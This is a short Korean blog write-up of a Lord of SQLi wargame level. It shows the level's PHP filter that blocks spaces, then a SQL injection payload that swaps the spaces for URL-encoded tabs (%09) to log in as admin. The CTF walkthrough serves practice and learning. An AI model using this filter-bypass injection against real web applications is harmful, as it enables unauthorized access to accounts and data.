if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");

//새로 추가된 부분

if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");

위와 같이 띄어쓰기를 필터링하는 preg_match가 새로 생겼다

아래와 같이 차단되는 것을 확인할 수 있다



tab(%09)를 사용하면 띄어쓰기를 한 것과 동일한 효과를 볼 수 있다

?pw='%09or%09id='admin'%23

위와 같이 띄어쓰기인 %20을 %09로 바꿔준 공격쿼리로 문제 해결이 가능하다

끝

'Wargames' 카테고리의 다른 글

| [LOS] troll (0) | 2021.04.08 |

|---|---|

| [LOS] darkelf (0) | 2021.04.08 |

| [Root-Me-WEB_Client] CSRF - 0 protection (0) | 2021.03.28 |

| [Root-Me-WEB_Client] XSS - Stored 1 (0) | 2021.03.28 |

| [Root-Me-WEB_Client] Javascript - Obfuscation 3 (0) | 2021.03.27 |